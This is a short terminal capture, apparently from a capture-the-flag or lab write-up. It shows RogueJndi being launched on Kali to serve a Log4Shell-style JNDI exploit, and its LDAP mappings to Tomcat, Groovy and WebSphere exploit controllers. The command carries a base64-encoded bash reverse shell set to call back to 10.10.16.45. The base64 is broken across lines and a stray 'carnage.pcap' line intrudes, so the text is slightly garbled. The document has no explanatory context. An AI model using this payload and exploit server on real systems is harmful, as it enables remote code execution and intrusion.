 (root㉿kali)-[/opt/rogue-jndi/target]
# java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y
}|{bash,-i}" --hostname "10.10.16.45"
carnage.pcap
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.45:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.45:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.45:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.45:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.45:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.45:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.45:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.45:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2